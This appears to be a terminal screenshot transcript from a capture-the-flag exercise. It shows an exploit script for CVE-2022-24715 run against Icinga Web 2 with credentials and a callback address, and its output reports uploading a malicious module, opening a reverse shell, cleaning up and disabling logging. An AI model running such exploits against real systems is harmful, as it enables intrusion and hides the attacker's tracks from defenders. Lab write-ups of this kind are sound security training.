 ┌──(kali㉿kali)-[~/BOX/CVE-2022-24715]
└─$ sudo python exploit.py -t http://icinga.cerberus.local:8080/icingaweb2 -u matthew -p IcingaWebPasswo
rd2023 -e id_rsa -I 10.10.14.78 -P 7777
[INFO] Attempting to login to the Icinga Web 2 instance...
[INFO] Attempting to upload our malicious module...
[SUCCESS] The payload appears to be uploaded successfully!
[INFO] Modifying configurations...
[INFO] Attempting to enable the malicious module...
[INFO] Trying to trigger payload! Have a listener ready!
[SUCCESS] It appears that a reverse shell was started!
[INFO] Removing malicious module file...
[INFO] Disabling malicious module...
[INFO] Resetting website configuration...
[SUCCESS] Cleanup successful! Shutting down...
[ALERT] In the process of exploitation, the application logging has been turned off. Log in manually to
reset these settings!